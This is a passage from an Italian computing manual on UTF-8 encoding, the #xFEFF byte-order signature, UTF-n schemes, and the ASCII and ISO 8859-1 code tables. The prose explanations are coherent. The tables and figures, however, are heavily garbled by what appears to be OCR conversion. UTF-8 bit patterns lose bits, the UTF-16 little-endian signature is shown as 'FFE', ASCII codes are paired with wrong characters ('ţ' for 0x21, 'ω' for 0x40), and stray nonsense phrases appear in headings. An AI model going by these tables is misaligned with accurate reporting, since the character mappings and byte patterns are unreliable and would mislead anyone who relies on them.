Un altro esempio interessante è il punto di codifica #xFEFF (1111 1110 1111 1111<sub>2</sub>); lo si vede nella figura 126.4.

Da questo si dovrebbe intendere il passaggio a un numero superiore di byte.
| da           | а                          | sequenze di ottetti                                          |
|--------------|----------------------------|--------------------------------------------------------------|
| $\#x0$       | #x7F                       | 0 x x x x x                                                  |
| $\#x80$      | #x7FF                      | 110xxxxx 10xxxxx                                             |
| #x800        | $#$ xFFFF                  | $1110$ xxxx $10$ xxxxxx $10$ xxxxxx                          |
| $\#x10000$   | $#x1$ FFFFF                | $11110$ xxx $10$ xxxxxx $10$ xxxxxx $10$ xxxxxx              |
| $\#x200000$  | $\#$ <sub>X</sub> 3FFFFFFF | $111110xx$ $10xxxxx$ $10xxxxx$ $10xxxxx$ $10xxxxx$           |
| $\#x4000000$ | $#x7$ FFFFFFFF             | $1111110x$ $10xxxxx$ $10xxxxx$ $10xxxxx$ $10xxxxx$ $10xxxxx$ |

Tabella 126.1. Sequenze multi-byte teoriche nell'UTF-8.

```
1110 1000
    \blacksquare| si scinde a gruppi di sei bit
   V11 101000
    \blacksquare| si inseriscono i bit iniziali secondo lo schema di UTF-8
    V
110000 11 10 101000
 primo secondo
ottetto ottetto
1100 0011 1010 1000
  0xc3 0xa8
```

```
Figura 126.3. #xE8 in UTF-8.
```

```
1111 1110 1111 1111
   \Box| si scinde a gruppi di sei bit
   V
1111 111011 111111
   \blacksquare| si inseriscono i bit iniziali secondo lo schema di UTF-8
   V
1110 1111 10 111011 10 111111<br>primo secondo terzo
 primo secondo
ottetto ottetto ottetto
1110 1111 1011 1011 1011 1111
   0xef 0xbb 0xbf
```
Figura 126.4. #xFEFF in UTF-8.

In base al modello di UTF-8, si potrebbero realizzare anche sequenze più lunghe del necessario per rappresentare un punto di codifica. Evidentemente, è compito del software che le genera evitare di sprecare dello spazio inutilmente.

# 126.3.2 Schema di codifica e firma di riconoscimento

Di fronte a diverse forme codificate del carattere UTF c'è la necessità di poterle identificare facilmente. Per questo si utilizza una sorta di firma iniziale, costituita in pratica dal punto di codifica #xFEFF, che quando viene trasformato in base allo schema di codifica del carattere, permette anche di controllare se l'ordine dei byte è normale o è stato invertito.

Il punto di codifica #xFEFF viene anche identificato con il nome ZWNBSP, ovvero *Zero Width No-Break Space*; tuttavia, anche se si intende che si tratta di qualcosa di «innoquo» (uno spazio non interrompibile di ampiezza nulla), se è stato inserito come firma iniziale, non va inteso come parte del testo. Questo significa, che i programmi per la gestione di file di testo devono tenere conto che la firma iniziale va tolta prima di fare qualunque elaborazione (si pensi al concatenamento con un comando '**cat**' o simile).

Gli schemi di codifica del carattere riferiti alle forme codificate UTF, si possono precisare aggiungendo delle sigle alla fine del nome UTF-*n*. La tabella 126.2 mostra gli schemi di codifica UTF-*n*\*, assieme alla firma iniziale (quando questa è prevista).

| Schema          | Firma iniziale            | <b>Note</b>                                         |
|-----------------|---------------------------|-----------------------------------------------------|
| $UTF-8$         | EFBBBF <sub>16</sub>      | In condizioni normali è prevista la firma iniziale. |
| UTF-8N          |                           | Si indica esplicitamente l'assenza della firma.     |
| $UTF-16$        |                           | UTF-16 big-endian in modo predefinito.              |
| $UTF-16$        | FEFF <sub>16</sub>        | UTF-16 big-endian.                                  |
| $UTF-16$        | $FFE_{16}$                | UTF-16 little-endian.                               |
| $UTF-16BE$      |                           | UTF-16 big-endian senza firma.                      |
| UTF-16LE        |                           | UTF-16 little-endian senza firma.                   |
| $UTF-32$        |                           | UTF-32 big-endian in modo predefinito.              |
| <b>UTF-32</b>   | $0000$ FEFF <sub>16</sub> | UTF-32 big-endian.                                  |
| $UTF-32$        | FFFE000016                | UTF-32 little-endian.                               |
| UTF-32BE        |                           | UTF-32 big-endian senza firma.                      |
| <b>UTF-32LE</b> |                           | UTF-32 <i>little-endian</i> senza firma.            |

Tabella 126.2. Schemi di codifica UTF-*n*.

# 126.3.3 Tipi di dati nuovi

Si è già accennato al modo in cui un linguaggio di programmazione può gestire i punti di codifica di questo tipo. Tuttavia, non si può dimenticare il passato; così, in tutte le situazioni in cui il «carattere» è implicitamente un intero senza segno a 8 bit, è necessario usare un'altra definizione per i punti di codifica: il *carattere esteso*, ovvero *wide char*. Nello stesso modo, dovendo parlare di stringhe, se c'è bisogno di chiarire che si tratta di una stringa secondo Unicode o ISO 10646, si parla di *stringa estesa*, ovvero di *wide string*.

# 126.4 Apparenza e realtà

La disponibilità di un sistema di codifica che faccia riferimento a un repertorio simbolico molto ampio, risolve tanti problemi del passato in cui era necessario risparmiare. Per esempio, nell'ASCII tradizionale, il trattino è unico (non si distingue la sua lunghezza) ed è anche un segno «meno». Disponendo di un repertorio molto grande, diventa importante utilizzare il simbolo giusto in base al contesto. Per esempio, la lettera latina «A» maiuscola, è diversa dalla lettera greca alfa maiuscola, anche se i due simboli possono avere lo stesso aspetto.

La descrizione che viene abbinata ai punti di codifica serve proprio per questo, in modo da evitare confusione.

Per fare un esempio più convincente, si pensi alla lettera «ß» nell'insieme ISO 8859-1. Il nome abbinato a questa lettera è «LATIN SMALL LETTER SHARP S»; come si legge non si tratta della lettera greca beta, ma di qualcosa di diverso. Per la precisione è un legato che si usa nella lingua tedesca; in mancanza del segno tipografico può essere reso come «ss» (infatti si tratta di una lettera minuscola). Utilizzare questo simbolo al posto della lettera beta sarebbe un errore; infatti, un sistema di composizione o di lettura, potrebbe anche decidere di convertire il segno nella forma semplificata che è appena stata mostrata.

# 126.5 Riferimenti

#### Introduzione alla codifica universale dei caratteri entre alla supersonale dei caratteri della supersonale dei

- Jukka Korpela, *A tutorial on character code issue* <http://www.hut.fi/ <sup>∼</sup>jkorpela/chars.html>
- *Unicode Home Page* <http://www.unicode.org/>
- Mark Davis, *Draft Unicode FAQ* <http://www.unicode.org/unicode/faq>
- Ken Whistler, Mark Davis, *Unicode Technical Report #17, Character Encoding Model* <http://www.unicode.org/unicode/reports/tr17>
- Mark Davis, *Forms of Unicode* <http://www-4.ibm.com/software/developer/library/utfencodingforms/index.html>
- C. Weider, C. Preston, K. Simonsen, H. Alvestrand, R. Atkinson, M. Crispin, P. Svanberg, *RFC 2130: The Report of the IAB Character Set Workshop held 29 February - 1 March, 1996*

<http://www.cis.ohio-state.edu/htbin/rfc/rfc2130.html>

<http://www.cis.ohio-state.edu/rfc/rfc2130.txt>

- Markus Kuhn, *UTF-8 and Unicode FAQ for UNIX/Linux* <http://www.cl.cam.ac.uk/ <sup>∼</sup>mgk25/unicode.html>
- Bruno Haible, *The Unicode HOWTO* <ftp://ftp.ilog.fr/pub/Users/haible/utf8/Unicode-HOWTO.html>
- D. Goldsmith, M. Davis, *RFC 2152: UTF-7, a mail-safe transformation format of Unicode*, 1997 <http://www.cis.ohio-state.edu/htbin/rfc/rfc2152.html> <http://www.cis.ohio-state.edu/rfc/rfc2152.txt>
- F. Yergeau, *RFC 2279: UTF-8, a transformation format of ISO 10646*, 1998 <http://www.cis.ohio-state.edu/htbin/rfc/rfc2279.html> <http://www.cis.ohio-state.edu/rfc/rfc2279.txt>
- Indrek Hein, *An online character database* <http://www.eki.ee/letter/>

# Esempi di codifica dei caratteri

In questo capitolo si raccolgono le descrizioni di alcuni esempi di insiemi di caratteri codificati e di forme codificate del carattere tradizionali. È il caso di ricordare che nella sezione 245.1.1 viene descritto il funzionamento del programma di servizio '**recode**', specializzato nella conversione dei file di testo.

# 127.1 ASCII (ISO 646)

L'ASCII è una codifica molto semplice, in cui ogni punto di codifica corrisponde direttamente a un gruppo di 7 bit, inteso come un intero senza segno, senza bisogno di trasformazioni. Sulla base di questa codifica si sono sviluppate molte varianti, soprattutto a 8 bit. Tuttavia, oggi, quando si parla di ASCII si tende a fare riferimento prevalentemente allo standard originale, in cui si utilizzavano valori compresi tra 0 e 127, per rappresentare i quali bastano solo 7 bit. Eventualmente, volendo essere precisi, per fare riferimento all'ASCII tradizionale si può utilizzare la denominazione «US-ASCII».

L'ASCII non si occupa solo di definire la codifica dei segni tipografici, ma include anche dei codici di controllo, ai quali abbina un nome, ma senza potervi attribuire un significato univoco valido in tutti i contesti. Si tratta dei punti di codifica da 0 a 31 e del 127 in decimale (il punto di codifica 32 rappresenta lo spazio normale).



Le tabelle da 127.1 a 127.4 mostrano nel dettaglio la codifica ASCII.

Tabella 127.1. US-ASCII (ISO 646).

# 127.2 ISO 8859-*<sup>n</sup>*

Le codifiche ISO 8859-*n*, dove *n* è un numero da 1 a 15, rappresentano per il passato l'evoluzione più

| <b>Binario</b>        | Esadecimale        | Ottale           | Decimale   | Carattere                |
|-----------------------|--------------------|------------------|------------|--------------------------|
| 00100001,             | $21_{16}$          | 041s             | $033_{10}$ | ţ                        |
| 00100010,             | $22_{16}$          | $042_{8}$        | $034_{10}$ | Ħ                        |
| $00100011_2$          | $23_{16}$          | $043_8$          | $035_{10}$ | #                        |
| 00100100,             | $24_{16}$          | $044_8$          | $036_{10}$ | \$                       |
| 00100101              | $25_{16}$          | 045s             | $037_{10}$ | $\%$                     |
| 001001102             | $26_{16}$          | $046_8$          | $038_{10}$ | &                        |
| $00100111_2$          | $27_{16}$          | $047_8$          | $039_{10}$ | ,                        |
| 001010002             | $28_{16}$          | $050_8$          | $040_{10}$ | $\overline{(\ }$         |
| 001010012             | $29_{16}$          | 051 <sub>8</sub> | $041_{10}$ | $\mathcal{E}$            |
| 00101010,             | $2A_{16}$          | $052_{8}$        | $042_{10}$ | *                        |
| $00101011_2$          | $2B_{16}$          | $053_8$          | $043_{10}$ | $^{+}$                   |
| $00101100_2$          | $2\mathrm{C}_{16}$ | $054_8$          | $044_{10}$ | ,                        |
| $00101101_2$          | $2D_{16}$          | $055_8$          | $045_{10}$ |                          |
| 00101110 <sub>2</sub> | $2E_{16}$          | $056_8$          | $046_{10}$ |                          |
| $00101111_2$          | $2F_{16}$          | $057_8$          | $047_{10}$ | 7                        |
| 001100002             | $30_{16}$          | 060 <sub>8</sub> | $048_{10}$ | $\overline{0}$           |
| $00110001_2$          | $31_{16}$          | 061 <sub>8</sub> | $049_{10}$ | 1                        |
| 001100102             | $32_{16}$          | $062_8$          | $050_{10}$ | $\overline{c}$           |
| $00110011_2$          | $33_{16}$          | $063_8$          | $051_{10}$ | 3                        |
| 001101002             | $34_{16}$          | $064_8$          | $052_{10}$ | $\overline{4}$           |
| 001101012             | $35_{16}$          | $065_8$          | $053_{10}$ | 5                        |
| 001101102             | $36_{16}$          | $066_8$          | $054_{10}$ | 6                        |
| $00110111_2$          | $37_{16}$          | $067_8$          | $055_{10}$ | 7                        |
| 00111000,             | $38_{16}$          | $070_8$          | $056_{10}$ | 8                        |
| 00111001,             | $39_{16}$          | $071_8$          | $057_{10}$ | 9                        |
| $00111010_2$          | $3A_{16}$          | $072_8$          | $058_{10}$ | $\ddot{\cdot}$           |
| $00111011_2$          | $3B_{16}$          | $073_8$          | $059_{10}$ | ;                        |
| 00111100,             | $3C_{16}$          | $074_8$          | $060_{10}$ | $\,<$                    |
| $00111101_2$          | $3D_{16}$          | $075_8$          | $061_{10}$ | $=$                      |
| 001111102             | $3E_{16}$          | $076_8$          | $062_{10}$ | >                        |
| $00111111_2$          | $3F_{16}$          | 0778             | $063_{10}$ | $\overline{\mathcal{L}}$ |
| 01000000              | $40_{16}$          | 100 <sub>8</sub> | $064_{10}$ | $\omega$                 |

Tabella 127.2. US-ASCII (ISO 646).



Tabella 127.3. US-ASCII (ISO 646).



Tabella 127.4. US-ASCII (ISO 646).

coerente dell'ASCII, in quanto utilizzano tutte gli stessi punti di codifica iniziali da 0 a 127, corrispondenti esattamente all'ASCII originale.

Come nel caso dell'ASCII, non c'è distinzione tra punto di codifica e forma codificata del carattere; in questa situazione si usano valori fino a 255, attraverso un byte intero.

Le codifiche ISO 8859-*n* introducono altri codici di controllo, nell'intervallo di punti di codifica che va da 128 a 159.

Per quanto riguarda le lingue occidentali, la codifica ISO 8859 più comune è ISO 8859-1, conosciuta anche come ISO Latin 1, che comunque, nel prossimo futuro potrebbe essere sostituita da ISO 8859-15 (ISO Latin 9), in cui si inserisce il simbolo dell'Euro al posto del simbolo di valuta generico.

Le figure da 127.1 a 127.3 mostrano nel dettaglio la codifica ISO 8859-1. Si tenga presente che nel caso di ISO 8859-15, il punto di codifica 164 viene abbinato al simbolo dell'Euro.



Figura 127.1. ISO 8859-1 prima parte.

### Esempi di codifica dei caratteri alla controllation della controllation della controllation della controllation della controllation della controllation della controllation della controllation della controllation della cont

| 0ct.                                                                                                    | Dec                                                                                                    | Hex                                                                                                    | Char                                | Description                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------|----------------------------------------------------------------------------------------------------|
| 300.<br>301<br>302<br>303<br>304<br>305<br>306<br>307<br>310<br>311<br>312<br>313<br>314<br>315<br>316<br>317 | 192<br>193<br>194<br>195<br>196<br>197<br>198<br>199<br>200 -<br>201<br>202<br>203<br>204<br>205<br>206.<br>207 | CO.<br>C1<br>C <sub>2</sub><br>C3<br>C4<br>C5<br>C6<br>C7<br>C8<br>C9<br>- CA<br>CВ<br>CC<br>CD<br>- CE<br>CF  | ÀÁÂÃÄÀ<br><b>ÆCEÉÉËËIIIIDÑÒÓÔÕÖ</b> | LATIN CAPITAL LETTER A WITH GRAVE<br>LATIN CAPITAL<br>LETTER A WITH ACUTE<br>LATIN CAPITAL<br>LETTER A WITH<br>CIRCUMFLEX<br>LETTER A WITH<br>LATIN CAPITAL<br>TILDE<br>LATIN CAPITAL LETTER A WITH<br>DIAERESIS<br>LATIN CAPITAL LETTER A WITH RING ABOVE<br>AE<br>CAPITAL<br>LIGATURE<br>LATIN<br>LETTER C<br>WITH CEDILLA<br>LATIN<br>CAPITAL<br>LATIN<br>CAPITAL<br>LETTER E<br>WITH<br>GRAVE<br>LATIN CAPITAL LETTER E WITH ACUTE<br>LATIN CAPITAL LETTER E WITH CIRCUMFLEX<br>LATIN CAPITAL LETTER E WITH DIAERESIS<br>LATIN<br>CAPITAL<br>LETTER I<br>WITH<br>GRAVE<br>LATIN<br>LETTER I<br>CAPITAL<br>WITH<br>ACUTE<br>LATIN<br>LETTER I<br>CAPITAL<br>WITH<br>CIRCUMFLEX<br>LATIN CAPITAL<br>LETTER I WITH<br>DIAERESIS |
| 320<br>321<br>322<br>323<br>324<br>325<br>326<br>327<br>330<br>331<br>332<br>333<br>334<br>335<br>336<br>337  | 208<br>209<br>210<br>211<br>212<br>213<br>214<br>215<br>216<br>217<br>218<br>219<br>220<br>221<br>222<br>223    | DO.<br>D1<br>D <sub>2</sub><br>D3<br>D4<br>D5<br>D6.<br>D7<br>D8<br>D9<br>DA.<br>DB<br>DC.<br>DD.<br>DE<br>DF. | <b>רÙÚÚÙÝ</b><br>Þ<br>ß             | LETTER ETH<br>LATIN CAPITAL<br>LETTER N WITH TILDE<br>LATIN CAPITAL<br>LATIN<br>CAPITAL<br>LETTER 0<br>WITH<br>GRAVE<br>LATIN<br>CAPITAL<br>LETTER 0<br>WITH<br>ACUTE<br>LATIN CAPITAL LETTER O WITH<br>CIRCUMFLEX<br>LATIN CAPITAL LETTER O WITH TILDE<br>LATIN CAPITAL LETTER O WITH DIAERESIS<br>MULTIPLICATION SIGN<br>LATIN CAPITAL LETTER O WITH STROKE<br>LATIN CAPITAL<br>LETTER U<br>WITH<br>GRAVE<br>LATIN CAPITAL<br>LETTER U<br>WITH<br>ACUTE<br>LETTER U<br>LATIN CAPITAL<br>WITH CIRCUMFLEX<br>LATIN CAPITAL<br>LETTER U<br>WITH DIAERESIS<br>LETTER Y<br>LATIN<br>CAPITAL<br>WITH ACUTE<br>CAPITAL LETTER THORN<br>LATIN<br>LATIN SMALL LETTER SHARP S                                                            |

Figura 127.2. ISO 8859-1 seconda parte.

| 0ct   | Dec.    | Hex            | Char               | Description                                |
|-------|---------|----------------|--------------------|--------------------------------------------|
| 340   | 224     | EO             |                    | LATIN SMALL LETTER A WITH GRAVE            |
| 341   | 225     | E1             | àáååå              | LATIN SMALL LETTER A WITH ACUTE            |
| 342   | 226     | E <sub>2</sub> |                    | LATIN SMALL LETTER A WITH CIRCUMFLEX       |
| 343   | 227     | E3             |                    | LATIN SMALL LETTER A<br>WITH<br>TILDE      |
| 344   | 228     | E4             |                    | LATIN SMALL LETTER A<br>WITH DIAERESIS     |
| 345   | 229     | E5             |                    | LATIN SMALL LETTER A<br>WITH RING ABOVE    |
| 346 - | 230     | E6             |                    | LATIN SMALL LIGATURE<br>AE                 |
| 347   | 231     | E7             |                    | LATIN SMALL LETTER C WITH CEDILLA          |
| 350   | 232     | E8             |                    | LATIN SMALL LETTER E WITH GRAVE            |
| 351   | 233     | E9             |                    | LATIN SMALL LETTER E<br>WITH ACUTE         |
| 352   | 234     | EA             | æçĕééëiííi*ðñòóôõö | LATIN SMALL LETTER<br>Ε<br>WITH CIRCUMFLEX |
| 353   | 235     | EB             |                    | LATIN SMALL LETTER E<br>WITH DIAERESIS     |
| 354   | 236     | EC             |                    | LATIN SMALL LETTER<br>I<br>WITH GRAVE      |
| 355   | 237     | ED             |                    | LATIN SMALL LETTER I<br>WITH ACUTE         |
| 356   | 238     | EE             |                    | LATIN SMALL LETTER I<br>WITH CIRCUMFLEX    |
| 357   | 239     | EF             |                    | LATIN SMALL LETTER<br>I<br>WITH DIAERESIS  |
| 360   | 240     | F0             |                    | LATIN SMALL LETTER ETH                     |
| 361   | 241     | F1             |                    | LATIN SMALL LETTER N WITH TILDE            |
| 362   | 242     | F <sub>2</sub> |                    | LATIN SMALL LETTER O<br>WITH GRAVE         |
| 363   | 243     | F <sub>3</sub> |                    | LATIN SMALL LETTER O<br>WITH ACUTE         |
| 364   | 244     | F4             |                    | LATIN SMALL<br>LETTER O<br>WITH CIRCUMFLEX |
| 365   | 245     | F5             |                    | LATIN SMALL LETTER<br>0<br>WITH TILDE      |
| 366   | 246     | F6 a           |                    | LATIN SMALL LETTER O<br>WITH DIAERESIS     |
| 367   | 247     | F7             | $\div$             | DIVISION SIGN                              |
| 370   | 248     | F8             | Ø                  | LATIN SMALL LETTER O WITH STROKE           |
| 371   | 249     | F9             |                    | LATIN SMALL<br>LETTER U<br>WITH GRAVE      |
| 372   | 250     | FA             |                    | LATIN SMALL<br>LETTER U<br>WITH ACUTE      |
| 373   | 251     | FB             |                    | LATIN SMALL LETTER U<br>WITH CIRCUMFLEX    |
|       | 374 252 | FC             |                    | LATIN SMALL LETTER U<br>WITH DIAERESIS     |
|       | 375 253 | FD             |                    | LATIN SMALL LETTER Y WITH ACUTE            |
| 376   | 254     | FE             | ùúûÿ∑b≑            | LATIN SMALL LETTER THORN                   |
| 377   | 255     | FF             |                    | LATIN SMALL LETTER Y WITH DIAERESIS        |

Figura 127.3. ISO 8859-1 terza parte.

# 127.3 Riferimenti

- Jukka Korpela, *A tutorial on character code issue* <http://www.hut.fi/ <sup>∼</sup>jkorpela/chars.html>
- Jukka Korpela, *The ISO Latin 1 character repertoire a description with usage and notes* <http://www.hut.fi/ <sup>∼</sup>jkorpela/latin1/>
- Roman Czyborra, *The ISO 8859 Alphabet Soup* <http://czyborra.com/charsets/iso8859.html>
- Roman Czyborra, *Codepages & Co.* <http://czyborra.com/charsets/codepages.html>

Parte xxv

Editoria elettronica in pratica

